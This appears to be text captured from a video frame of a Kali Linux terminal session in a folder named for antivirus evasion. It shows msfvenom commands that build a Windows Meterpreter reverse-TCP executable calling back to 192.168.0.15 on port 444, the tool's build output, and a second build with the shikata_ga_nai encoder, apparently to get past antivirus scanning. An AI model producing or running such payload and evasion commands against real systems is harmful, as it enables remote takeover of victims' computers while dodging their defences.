 aboneol.exe - Jotti's ma...
root@sixpon: ~/AVevasi...
16:04:09
root@sixpon: ~/AVevasion
root@sixpon: ~/AVevasion 127x32
┌──(root💀sixpon)-[~/AVevasion]
└─# msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.0.15 LPORT=444 -f exe -o aboneol.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200262 bytes
Final size of exe file: 206848 bytes
Saved as: aboneol.exe
┌──(root💀sixpon)-[~/AVevasion]
└─# msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.0.15 LPORT=444 -f exe -o aboneol.exe -e x86/shikata_ga_nai